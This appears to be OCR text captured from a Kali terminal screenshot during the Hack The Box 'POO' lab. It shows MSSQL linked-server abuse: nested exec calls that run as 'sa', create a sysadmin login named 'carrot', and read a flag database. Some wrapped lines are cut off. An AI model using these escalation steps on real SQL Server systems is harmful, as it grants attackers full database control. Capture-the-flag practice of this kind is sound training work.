 File Machine View Input Devices Help
Applications Places Jan 10 07:06
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 173x20
d, or you do not have permission.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Unclosed quotation mark after the character string 'exec ('select suser_name();') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILI
TY\POO_CONFIG];
'.
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near 'exec ('select suser_name();') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILITY\POO_CONFIG];
'.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
--
sa
SQL (external_user  external_user@master)> exec ('exec (''create login carrot with password = ''''P@ssw0rd!'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_C
FIG];
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''carrot'''' as ''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_
NFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'as'.
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''carrot'''',''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CON
G];
SQL (external_user  external_user@master)>
kali@kali: ~/Desktop/HTB/Endgames/POO 173x18
master sys xml_schema_model_groups b'VIEW' NULL
master sys xml_schema_namespaces b'VIEW' NULL
master sys xml_schema_types b'VIEW' NULL
master sys xml_schema_wildcard_namespaces b'VIEW' NULL
master sys xml_schema_wildcards b'VIEW' NULL
SQL (carrot  dbo@master)> select table_name,table_schema, from flag.information_schema.tables;
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'from'.
SQL (carrot  dbo@master)> select table_name,table_schema from flag.information_schema.tables;
table_name table_schema
---------- ------------
flag dbo
SQL (carrot  dbo@master)>